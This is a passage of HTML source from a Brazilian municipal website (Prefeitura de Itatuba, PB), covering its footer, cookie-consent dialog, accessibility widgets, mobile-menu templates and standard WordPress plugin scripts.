					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="17766474787a577e63766362757639677539707861397565">[email&#160;protected]</a></div></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-308cf63" data-id="308cf63" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b784b2a elementor-widget elementor-widget-heading" data-id="b784b2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">CNPJ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bb50081 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="bb50081" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >CNPJ: 08.865.628/0001-61</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-93d47d2 elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="93d47d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2863df" data-id="f2863df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5afa817 elementor-widget elementor-widget-heading" data-id="5afa817" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac8eee8" data-id="ac8eee8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298086a elementor-widget elementor-widget-heading" data-id="298086a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2022 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-440bde3" data-id="440bde3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73d4f12 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="73d4f12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d1b2079" data-id="d1b2079" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f04b4cf elementor-widget-tablet__width-initial elementor-widget elementor-widget-heading" data-id="f04b4cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee65986 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="ee65986" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-158efe1" data-id="158efe1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd1eba8 elementor-widget elementor-widget-heading" data-id="bd1eba8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eeffa08" data-id="eeffa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-446b242 elementor-widget elementor-widget-heading" data-id="446b242" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2025 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc4facc" data-id="cc4facc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37fb237 elementor-widget elementor-widget-image" data-id="37fb237" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0be01de" data-id="0be01de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b940870 elementor-widget elementor-widget-heading" data-id="b940870" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Políticas de Cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"><br />
Utilizamos cookies essenciais e tecnologias semelhantes de acordo com a nossa <a href="https://itatuba.pb.gov.br/politica-de-privacidade" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Política de Privacidade</a> e ao continuar navegando, você concorda com estas condições.</div><div class="cli-bar-btn_container"><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rejeitar</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceitar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gerenciar consentimento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
          <button id="govd-accessibility-toggle" onclick="govdAccessibility.toggleToolbar()">♿</button>
        <div id="govd-accessibility-toolbar">
            <button onclick="govdAccessibility.increaseFont()">A+</button>
            <button onclick="govdAccessibility.decreaseFont()">A-</button>
            <button onclick="govdAccessibility.toggleContrast()">Contraste</button>
            <button onclick="govdAccessibility.toggleGrayscale()">Escala de Cinza</button>
            <button onclick="govdAccessibility.toggleUnderline()">Sublinhar Links</button>
            <button onclick="govdAccessibility.toggleLineHeight()">Altura de Linha</button>
            <button onclick="govdAccessibility.resetPreferences()">Redefinir</button>
        </div>
        					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='cookie-law-info-table-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.1' media='all' />
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.4.18" id="jet-menu-astra-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.17" id="astra-theme-js-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/itatuba.pb.gov.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/js/accessibility.js?ver=6.9" id="govd-accessibility-script-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"c48c25d62e","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
